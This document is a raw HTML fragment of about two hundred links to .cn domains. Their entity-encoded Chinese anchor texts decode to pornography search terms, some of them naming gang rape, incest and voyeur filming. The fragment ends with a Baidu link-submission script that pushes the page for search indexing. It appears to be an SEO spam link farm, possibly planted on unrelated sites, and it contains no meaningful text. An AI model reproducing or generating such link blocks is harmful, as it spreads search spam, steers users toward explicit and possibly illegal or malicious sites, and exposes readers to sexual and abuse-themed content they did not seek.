<a href="http://www.28hot.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9752;&#x8349;</a>|
<a href="http://www.bpssx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x53D7;</a>|
<a href="http://www.phoneziggy.com.cn" target="_blank">&#x871C;&#x6843;91&#x8272;&#x8272;</a>|
<a href="http://www.scxqt.cn" target="_blank">91&#x793E;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://www.aalabim.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://www.zsyad.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yinhedongjingqu.cn" target="_blank">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gdjwz.cn" target="_blank">&#x8279;&#x8279;&#x64CD;&#x64CD;</a>|
<a href="http://www.adevinta.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.greatguide.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.888vote.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xrdnkj.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://www.72ow.cn" target="_blank">91&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.topmatchcoatings.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.z24acy81.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wbvod.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.frojdfd.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>|
<a href="http://www.lkqq.com.cn" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.zs3d.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.11d91w.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.afuxls.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x6C38;&#x4E45;</a>|
<a href="http://www.beijingnews.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;aaa</a>|
<a href="http://www.a27459.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>|
<a href="http://www.pkhnd.com.cn" target="_blank">&#x56FD;&#x4EA7;V&#x7247;</a>|
<a href="http://www.dyysw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5728;&#x7EBF;</a>|
<a href="http://www.trenfash.cn" target="_blank">&#x627E;&#x53D8;&#x6001;&#x7F51;&#x7AD9;&#x8349;&#x9EBB;&#x8C46;</a>|
<a href="http://www.hrbjinya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x5CB3;</a>|
<a href="http://www.yszymr.cn" target="_blank">91&#x8272;&#x64B8;&#x64B8;</a>|
<a href="http://www.hldcy.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7406;&#x4ED1;&#x7535;&#x5F71;</a>|
<a href="http://www.m2qsk.cn" target="_blank">&#x4E09;&#x7EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.medchambers.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x4E9A;&#x6D32;</a>|
<a href="http://www.beautybuffetshop.com.cn" target="_blank">&#x65E0;&#x7801;&#x7A9D;&#x5BFC;&#x822A;</a>|
<a href="http://www.kingshingpaint.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.netrust.com.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.360dsj.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.wshzj.cn" target="_blank">av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fnrd.com.cn" target="_blank">&#x8F6E;&#x5978;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.scxwcxyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://www.zjhongtuan.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;91&#x89C6;&#x9891;</a>|
<a href="http://www.izlw.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.0592yf.cn" target="_blank">&#x65E5;&#x672C;A&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gzylw88.cn" target="_blank">69&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.5a0bo.cn" target="_blank">A&#x7247;&#x5165;&#x53E3;&#x7F51;&#x5740;</a>|
<a href="http://www.deigong.cn" target="_blank">&#x6B27;&#x6D32;&#x6027;&#x7F51;</a>|
<a href="http://www.leadbag.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://www.ruexp.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.mfdt.com.cn" target="_blank">&#x6B27;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.whpiao.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9999;&#x8549;989</a>|
<a href="http://www.stcyzx.cn" target="_blank">&#x7537;&#x548C;&#x5973;&#x64CD;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hx007.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.jzwzba.cn" target="_blank">&#x6B27;&#x7F8E;&#x57CE;&#x6210;&#x4EBA;</a>|
<a href="http://www.dhkqa.cn" target="_blank">&#x7CBE;&#x54C1;91&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.fsrr.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;123&#x533A;</a>|
<a href="http://www.nrpewyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.smqc.net.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://www.hfhengxu.cn" target="_blank">AV&#x7535;&#x5F71;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.sduzikao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.idiemi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x4EA4;</a>|
<a href="http://www.kysdhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.guodonggroup.cn" target="_blank">&#x6210;&#x4EBA;&#x5403;&#x74DC;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.ikph.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>|
<a href="http://www.mymacao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://www.haanz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://www.nicewellmachine.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.ggnk.com.cn" target="_blank">&#x719F;&#x5973;AV</a>|
<a href="http://www.burberryreplicainfo.cn" target="_blank">97&#x8D85;&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://www.gedui.cn" target="_blank">91&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;</a>|
<a href="http://www.exqstudio.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;</a>|
<a href="http://www.lankougw.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.yhznhkj.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x723D;&#x6B7B;&#x4E86;</a>|
<a href="http://www.cmpk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.vmoe.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://www.liyihuakm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dlfullwin.com.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.jiangweiqing.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.0592gjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://www.jiajushangchang.cn" target="_blank">&#x5973;&#x540C;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://www.sxhsdkt.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x6027;</a>|
<a href="http://www.ppsgame.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.decj.cn" target="_blank">&#x6027;&#x53D7;&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.cdtel.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.w8489.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.8and.cn" target="_blank">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://www.zjjnjd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x65E0;&#x7801;</a>|
<a href="http://www.aglococn.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x64CD;&#x903C;</a>|
<a href="http://www.jjtsxs.cn" target="_blank">97&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.zhaoxiuzhen.cn" target="_blank">&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.wyzhy.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.17pps.cn" target="_blank">&#x80FD;&#x770B;&#x808F;&#x5C44;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.huangdaojob.cn" target="_blank">&#x56DB;&#x864E;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://www.slakj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://www.gatuo.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.iguanapark.cn" target="_blank">91&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x795E;&#x5668;</a>|
<a href="http://www.x4944.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;</a>|
<a href="http://www.royalgolf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xelkj.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;</a>|
<a href="http://www.alterlabs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;YY</a>|
<a href="http://www.jinxinled.com.cn" target="_blank">&#x9999;&#x6E2F;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://www.awxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.kingwoodhid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.hrlwfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;</a>|
<a href="http://www.11y55w.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x53EF;&#x89C2;&#x770B;</a>|
<a href="http://www.cki8.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6B65;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.11g15g.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.24lou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.justtesting.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x73B0;&#x770B;</a>|
<a href="http://www.qdyes.net.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://www.yngxcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://www.easyfamily.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.otsjdy.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://www.lhy66.cn" target="_blank">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.5e123.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>|
<a href="http://www.11y78j.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.yunheng18.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.synorix.cn" target="_blank">91&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.npjko.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;AV&#x7247;</a>|
<a href="http://www.350c.cn" target="_blank">&#x56FD;&#x4EA7;&#x6D6E;&#x529B;&#x89C6;&#x9891;</a>|
<a href="http://www.4hecj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.lgxiyiji.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x6B27;&#x7F8E;</a>|
<a href="http://www.qpdxc.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xg6k.com.cn" target="_blank">&#x64CD;&#x78B0;&#x89C6;&#x9891;&#x64CD;&#x78B0;</a>|
<a href="http://www.xga5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.fenquanbaowenban.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.colormake.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://www.cqqsmx.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.woaitejiache.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lfjfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wisol.net.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;av</a>|
<a href="http://www.saxoqat.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.mascotdesign.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.ebuyhome.cn" target="_blank">97&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://www.jr119.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x62CD;&#x89C6;&#x9891;&#x5BC6;&#x6843;</a>|
<a href="http://www.ukers.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;a&#x2174;</a>|
<a href="http://www.gojq.org.cn" target="_blank">&#x8D85;&#x78B0;&#x78B0;&#x5929;&#x5929;</a>|
<a href="http://www.tuoky.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.haohuakj.cn" target="_blank">91&#x89C6;&#x9891;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.redeagletrade.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x9999;&#x8549;</a>|
<a href="http://www.xtdcx.com.cn" target="_blank">91&#x5F71;&#x9662;</a>|
<a href="http://www.fmbh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://www.10hao.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;91</a>|
<a href="http://www.wlrew.cn" target="_blank">91&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://www.xpzhuti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://www.tyjltob.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x8001;&#x6E7F;&#x5F71;&#x89C6;</a>|
<a href="http://www.shdmags.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://www.aiacn.cn" target="_blank">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wandaw6.cn" target="_blank">&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dghuirui.cn" target="_blank">91&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.yk81.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.smallzz.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.xcxhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://www.hg511.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x591C;&#x591C;</a>|
<a href="http://www.bansor.net.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;A&#x2228;</a>|
<a href="http://www.hyfdckf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.fiberhomenetworks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.cuanshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wallf.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.jncwjm.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x597D;&#x770B;&#x5417;</a>|
<a href="http://www.ricoauto.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.mengniumilk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x672C;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;</a>|
<a href="http://www.skotfg.cn" target="_blank">&#x4E00;&#x7EA7;&#x65E5;&#x672C;&#x7247;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.glrjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;</a>|
<a href="http://www.hadai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x514D;&#x8272;a</a>|
<a href="http://www.yraouh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E73;&#x6447;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.recordtech.com.cn" target="_blank">AV&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rooneylighting.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7684;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bqttw.cn" target="_blank">&#x9EBB;&#x8C46;&#x72FC;&#x4EBA;&#x63D2;3</a>|
<a href="http://www.zrud.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lyyt.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.hnanzc.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.modelcn.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://www.7allzo.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x60C5;1&#x7EA7;</a>|
<a href="http://www.zzbjg.com.cn" target="_blank">91&#x7F8E;&#x811A;&#x604B;&#x8DB3;&#x793E;&#x533A;</a>|
<a href="http://www.ftyt.com.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hongluobo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.5qxx.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x5A77;&#x5A77;</a>|
<a href="http://www.dcdrm.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.l256.cn" target="_blank">97&#x64CD;&#x64CD;</a>|
<a href="http://www.xlew.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://www.baoprice.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.cizw.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5C04;&#x7CBE;</a>|
<a href="http://www.blowpro.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.11d29g.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.oga525.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x5740;</a>|
<a href="http://www.goodwww.cn" target="_blank">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.skant.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.negee.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.88gege.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ehii.cn" target="_blank">&#x72E0;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.eufi.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://www.mi5.org.cn" target="_blank">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://www.jyxunda.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yjhvtrt.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;&#x903C;</a>|
<a href="http://www.sxwv.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;18&#x7981;</a>|
<a href="http://www.hicall.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.zotkj.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.tableplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.aprilaire.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.lvith.cn" target="_blank">&#x6B27;&#x6D32;&#x6027;&#x7231;&#x65E5;&#x97E9;</a>|
<a href="http://www.ptpwd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>|
<a href="http://www.moli.org.cn" target="_blank">18&#x7981;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yangtaobo.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x4E00;</a>|
<a href="http://www.duckwang.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x6309;&#x6469;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
